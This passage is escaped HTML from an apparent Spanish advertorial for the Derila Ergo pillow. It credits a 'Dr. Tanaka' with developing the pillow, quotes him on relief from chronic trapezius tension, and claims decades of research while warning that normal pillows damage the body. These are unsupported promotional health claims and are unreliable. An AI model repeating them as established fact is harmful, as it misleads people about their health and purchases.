\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; 